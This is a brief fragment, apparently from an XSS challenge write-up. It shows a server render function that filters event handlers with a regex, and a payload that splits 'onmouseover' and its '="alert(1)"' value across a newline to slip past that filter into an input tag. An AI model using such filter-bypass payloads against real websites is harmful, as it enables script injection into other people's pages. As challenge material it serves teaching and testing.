 Yes
http://xss.test/
1
我
是
胡
务
器
input code length: 23
1 onmouseover
2 ="alert(1)"
html
<input value=1 onmouseover
="alert(1)" type="text">
server code
1 function render (input) {
2 input = input.replace(/auto|on.*=|>/ig, '_')
3 return `<input value=1 ${input} type="text">`
4 }